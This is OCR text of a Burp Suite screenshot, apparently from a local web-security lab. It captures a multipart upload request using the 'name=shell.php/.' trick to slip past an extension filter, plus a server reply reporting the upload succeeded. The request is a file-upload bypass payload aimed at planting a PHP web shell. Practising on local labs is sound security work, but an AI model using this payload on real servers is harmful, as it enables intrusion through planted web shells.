 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://127.0.0.1:8014 HTTP/1
Request
Pretty Raw Hex \n
1 POST /?name=shell.php/. HTTP/1.1
2 Host: 127.0.0.1:8014
3 Content-Length: 15868
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8014
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarys0BE4h3y8pLznbLs
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8014/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundarys0BE4h3y8pLznbLs
23 Content-Disposition: form-data; name="upload_file"; filename="
WIN_20241125_17_21_17_Pro.jpg"
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Dec 2024 08:35:23 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 45
8
9 shell.php/.<br>
<br>
Array文件上传成功!
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 19
Response headers 6
Done 288 bytes | 3 millis
/signed-exchange;v=b3;q=0.7